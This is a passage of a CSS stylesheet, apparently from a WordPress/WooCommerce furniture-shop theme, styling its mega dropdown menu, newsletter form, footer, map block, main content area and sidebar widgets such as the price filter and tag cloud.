#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  padding: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 2;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  margin-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
  font-weight: 700;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 2.8;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #9ACF6A #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  z-index: 1;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
#categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
#categories.categories {
  height: auto;
}
.menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu .morelesscate {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.mc4wp-form-fields:after {
  content: "";
  clear: both;
  display: table;
}
.mc4wp-form-fields .from-input input {
  border: 0;
  border-bottom: 1px solid #ebebeb;
  color: #ababab;
  width: 100%;
  margin-bottom: 20px;
  background: none;
  height: 40px;
}
.mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
  border: 0;
  line-height: 45px;
  padding: 0 30px;
  border-radius: 3px;
  color: #fff;
  text-transform: uppercase;
  font-size: 0.857em;
  font-weight: 500;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.mc4wp-form-fields .from-input .button:hover {
  background: #363f4d;
  color: #fff;
}
.footer {
  background: #f9f9fb;
  color: #7A7A7A;
  float: left;
  width: 100%;
  font-size: 1em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.footer .vc_row {
  margin-bottom: 0;
}
.footer p {
  margin: 0;
}
.footer .newsletter-content {
  margin: 0;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .widget-copyright {
  border-top: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: center;
}
.footer .wpb_wrapper a {
  color: #7a7a7a;
}
.footer .wpb_wrapper a:hover {
  color: #9acf6a;
}
.footer .logo-footer {
  margin-bottom: 1.3em;
}
.footer ul {
  padding-left: 0;
  list-style: none;
}
.footer .footer-title {
  margin: 30px 0 20px;
}
.footer .footer-title h3 {
  color: #363f4d;
  font-size: 1em;
  text-transform: uppercase;
  position: relative;
}
.footer .footer-content {
  margin: 0;
}
.footer .footer-content p {
  color: #7a7a7a;
  margin-bottom: 20px;
}
.footer .footer-content h4 {
  font-size: 1em;
  margin-bottom: 10px;
}
.footer .footer-content .info li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer .widget_nav_menu ul li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul li a {
  color: #7a7a7a;
  display: block;
  text-transform: capitalize;
}
.footer .widget_nav_menu ul li a:hover {
  color: #9acf6a;
}
.footer .contact label {
  font-weight: 600;
}
.footer .contact label i {
  font-size: 0;
  margin-right: 10px;
}
.footer .contact label i:before {
  font-size: 16px;
}
.footer .social-icons li {
  display: inline-block;
  margin: 10px 10px 0 0;
  position: relative;
  width: 40px;
  height: 40px;
  background: #ebebeb;
  border-radius: 100%;
}
.footer .social-icons li a {
  color: #b2b2b1;
  display: block;
  padding: 0 6px;
  line-height: 0;
  text-align: center;
}
.footer .social-icons li a i {
  font-size: 0;
}
.footer .social-icons li a i:before {
  font-size: 18px;
  display: block;
  line-height: 40px;
}
.footer .social-icons li:first-child {
  margin-left: 0;
}
.footer .social-icons li:last-child {
  margin-right: 0;
}
.footer .social-icons li.twitter a:hover {
  color: #79d1e7;
}
.footer .social-icons li.facebook a:hover {
  color: #4575cd;
}
.footer .social-icons li.googleplus a:hover {
  color: #eb3e32;
}
.footer .social-icons li.youtube a:hover {
  color: #eb3e32;
}
.footer .social-icons li.pinterest a:hover {
  color: #d560d9;
}
.footer .social-icons li.rss a:hover {
  color: #f3a927;
}
.footer .footer-copyright {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image,
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image {
  text-align: right;
}
.footer .footer-top {
  padding: 3em 0;
  position: relative;
  border-top: 1px solid #ebebeb;
}
.footer .footer-bottom {
  border-top: 1px solid #ebebeb;
  margin: 0;
  position: relative;
  padding: 1.5em 0;
}
.footer .footer-bottom .copyright {
  margin: 0;
  line-height: 32px;
  text-transform: capitalize;
  padding: 0;
  text-align: left;
}
.footer .footer-bottom .copyright a {
  color: #9ACF6A;
}
.footer .footer-bottom .copyright a:hover {
  color: #9ACF6A;
}
.footer .payment {
  margin: 0;
  text-align: right !important;
}
.our-service {
  position: relative;
  padding: 35px 0;
}
.our-service .box {
  padding: 10px 0;
}
.our-service .box > .vc_column-inner {
  padding: 0;
}
.our-service .box .box-inner {
  margin: 0;
  position: relative;
  padding-left: 55px;
}
.our-service .box .box-inner i {
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  font-size: 0;
  text-align: center;
  position: absolute;
  left: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.our-service .box .box-inner i:before {
  font-size: 21px;
  display: block;
  line-height: 46px;
}
.our-service .box .box-inner p {
  margin: 0;
}
.our-service .box .box-inner .content h5 {
  font-size: 0.857em;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}
.our-service .box .box-inner .content p {
  color: #91959b;
  line-height: 1.3;
  font-size: 0.92em;
}
.map-wrapper {
  float: left;
  margin: 0;
  width: 100%;
}
.map-wrapper #map {
  float: left;
  height: 500px;
  width: 100%;
}
.map-wrapper #map img {
  max-width: none;
}
.map-wrapper .mfp-bg {
  z-index: 12000;
}
.map-wrapper .mfp-wrap {
  z-index: 13000;
}
.map-wrapper .gmap_marker {
  line-height: 1.7;
}
.map-wrapper .gmap_marker strong {
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.map-wrapper .gmap_marker strong i {
  font-size: 18px;
  margin-right: 5px;
}
.map-wrapper .gmap_marker i {
  margin-right: 8px;
}
.map-custom {
  float: left;
  font-size: 14px;
  width: 100%;
}
.map-custom h2 {
  margin: 0 0 30px;
}
.map-custom p {
  margin: 0 0 30px;
}
.map-custom i {
  color: #9ACF6A;
  font-size: 24px;
  margin-right: 10px;
}
.map-custom strong {
  color: #9ACF6A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: 400;
}
.contact-fom-info {
  float: left;
  width: 100%;
}
.main-container {
  background: #ffffff;
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .page-content {
  padding-bottom: 0;
}
.main-container .vc_row {
  margin-bottom: 50px;
}
.main-container .title-breadcrumb {
  padding: 1.1em 0;
}
.main-container .title-breadcrumb .title-breadcrumb-inner:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb,
.main-container .title-breadcrumb .breadcrumbs {
  color: #9ACF6A;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 30px;
  margin: 0;
  text-transform: capitalize;
  display: block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a,
.main-container .title-breadcrumb .breadcrumbs a {
  color: #91959b;
  display: inline-block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a:hover,
.main-container .title-breadcrumb .breadcrumbs a:hover {
  color: #9ACF6A;
}
.main-container .title-breadcrumb .separator {
  color: #91959b;
  margin: 0 10px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .title-breadcrumb .separator i {
  display: block;
  font-size: 1.07em;
}
.main-container .search-title {
  border-bottom: 1px solid #afafaf;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 25px;
  overflow: hidden;
  padding: 0 0 5px;
  width: 100%;
}
.main-container .entry-header.project {
  margin-top: 40px;
}
.main-container .entry-header .entry-title {
  letter-spacing: .05em;
  margin: 0;
  text-transform: uppercase;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container .page-content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .product-page .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .page-content input.input-text,
.main-container .page-content input[type='text'] {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content textarea {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
  min-height: 100px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .page-content .button.disabled,
.main-container .page-content .button:disabled,
.main-container .page-content .button[disabled],
.main-container .page-content .button.alt.disabled,
.main-container .page-content .button.alt:disabled,
.main-container .page-content .button.alt[disabled],
.main-container .page-content #submit.disabled,
.main-container .page-content #submit:disabled,
.main-container .page-content #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .page-content .button.disabled:hover,
.main-container .page-content .button:disabled:hover,
.main-container .page-content .button[disabled]:hover,
.main-container .page-content .button.alt.disabled:hover,
.main-container .page-content .button.alt:disabled:hover,
.main-container .page-content .button.alt[disabled]:hover,
.main-container .page-content #submit.disabled:hover,
.main-container .page-content #submit:disabled:hover,
.main-container .page-content #submit[disabled]:hover {
  color: #333333 !important;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #7a7a7a;
  padding: 15px 10px 15px 25px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  top: 50%;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #9ACF6A;
  border-left: 1px solid #9ACF6A;
  border-right: 1px solid #9ACF6A;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary {
  margin-bottom: 30px;
}
#secondary .input_text,
#secondary input[type='text'] {
  border: 1px solid #ebebeb;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  width: 100%;
  height: 40px;
  padding: 5px 10px;
}
#secondary ul,
#secondary ol {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary ul.sub-menu,
#secondary ol.sub-menu {
  padding-left: 10px;
}
#secondary ul.menu > li,
#secondary ol.menu > li {
  margin-bottom: 20px;
}
#secondary ul .children,
#secondary ol .children {
  padding: 0 0 0 15px;
}
#secondary ul li,
#secondary ol li {
  float: left;
  list-style: none;
  width: 100%;
}
#secondary ul li > a,
#secondary ol li > a {
  color: #4c4c4c;
  font-weight: normal;
}
#secondary ul li > a:hover,
#secondary ol li > a:hover {
  color: #333333;
}
#secondary ul li.chosen,
#secondary ol li.chosen {
  width: 100%;
}
#secondary ul li.chosen a,
#secondary ol li.chosen a {
  border: none;
  border-radius: 3px;
  color: #9ACF6A;
}
#secondary ul li.chosen a:before,
#secondary ol li.chosen a:before {
  background: none;
  color: #9ACF6A;
  content: '\f00d';
  font-family: FontAwesome;
  margin-right: 10px;
  top: -2px;
}
#secondary ul li.menu-item-has-children > a,
#secondary ol li.menu-item-has-children > a {
  display: block;
  margin-bottom: 12px;
}
#secondary a {
  color: #808080;
}
#secondary a:hover {
  color: #333333;
}
#secondary .tagcloud a {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 6px 0;
  padding: 0 18px;
  line-height: 29px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
#secondary .tagcloud a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
#secondary .widget {
  border: 1px solid #e5e5e5;
  padding: 20px;
  float: left;
  margin: 0 0 30px 0;
  width: 100%;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .widget-title {
  border-bottom: 1px solid #ebebeb;
  letter-spacing: .05em;
  line-height: 1;
  padding: 0 0 15px;
  margin: 0 0 20px;
  text-transform: uppercase;
  position: relative;
}
#secondary .widget .widget_content,
#secondary .widget .widget-content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .furnilifetabs {
  display: block;
}
#secondary .widget .furnilifetabs li {
  color: #4c4c4c;
  cursor: pointer;
  float: left;
  font-size: 15px;
  font-weight: normal;
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
  text-transform: uppercase;
}
#secondary .widget .furnilifetabs li.active {
  color: #333333;
  cursor: default;
}
#secondary .widget .furnilifetabs li:hover {
  color: #333333;
}
#secondary .widget .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .widget .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .widget .su-accordion .su-spoiler-icon {
  background: #808080;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
#secondary .widget .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .widget .su-vimeo {
  margin: 0;
}
#secondary .widget.widget_product_categories {
  margin: 0;
}
#secondary .widget.widget_product_categories ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 44px;
}
#secondary .widget.widget_product_categories ul li > a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_product_categories ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget.widget_product_categories ul li a {
  color: #363f4d;
  display: inline-block;
  font-size: 1.07em;
  text-transform: capitalize;
}
#secondary .widget.widget_product_categories ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_product_categories ul li.current-cat > a {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav {
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_layered_nav .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_layered_nav ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_layered_nav ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_layered_nav ul li:hover:before {
  background: #9ACF6A;
  border-color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li:before {
  content: "";
  display: inline-block;
  height: 17px;
  width: 17px;
  border-radius: 3px;
  border: 1px solid #ebebeb;
  margin-right: 10px;
  vertical-align: middle;
}
#secondary .widget.widget_layered_nav ul li a {
  color: #363f4d;
  display: inline-block;
  text-transform: capitalize;
  font-size: 1em;
}
#secondary .widget.widget_layered_nav ul li a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_layered_nav ul li.current-cat:before,
#secondary .widget.widget_layered_nav ul li.chosen:before {
  display: none;
}
#secondary .widget.widget_layered_nav ul li.current-cat a,
#secondary .widget.widget_layered_nav ul li.chosen a {
  color: #9ACF6A;
}
#secondary .widget.widget_price_filter {
  background: #f6f6f6;
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_price_filter .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_price_filter form {
  margin-top: 10px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper {
  float: left;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #e5e5e5;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  height: 5px;
  margin: 0 0 25px;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background: #2c2c2c;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #9ACF6A;
  content: '';
  display: block;
  height: 15px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 15px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  transform: translate(0,-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  width: 100%;
  position: relative;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  line-height: 25px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 1.07em;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  color: #363f4d;
  display: inline-block;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span:first-child {
  margin-left: 5px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  font-size: 1.07em;
  font-weight: 400;
  height: 30px;
  line-height: 28px;
  margin: 0;
  outline: none;
  padding: 0 15px;
}
#secondary .widget.widget_media_image {
  border: 0;
  padding: 0;
}
#secondary .widget.widget_rss ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_rss ul li .rsswidget {
  color: #363f4d;
  display: block;
  font-size: 17px;
  margin-bottom: 8px;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  color: #333333;
}
#secondary .widget.widget_rss ul li .rss-date {
  color: #808080;
  display: block;
}
#secondary .widget.widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_rss ul li .rssSummary {
  display: block;
  margin: 10px 0;
}
#secondary .widget.widget_rss ul li cite {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
#secondary .widget.widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_search .widget-title {
  margin-bottom: 0;
}
#secondary .widget.widget_search .form-input {
  margin-top: 20px;
  background: #fff;
  border: 1px solid #ebebeb;
  color: #808080;
  float: left;
